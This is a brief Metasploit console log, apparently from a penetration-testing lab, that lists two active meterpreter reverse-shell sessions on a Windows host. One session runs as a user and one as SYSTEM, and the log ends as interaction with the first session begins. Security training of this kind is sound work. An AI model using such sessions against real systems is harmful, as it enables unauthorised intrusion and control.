 msf6 auxiliary(sniffer/psnuffle) > sessions
Active sessions
===============
Id  Name  Type                   Information                      Connection
--  ----  ----                   -----------                      ----------
1         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49222
(192.168.3.84)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49223
(192.168.3.84)
msf6 auxiliary(sniffer/psnuffle) > sessions -i 1
[*] Starting interaction with 1...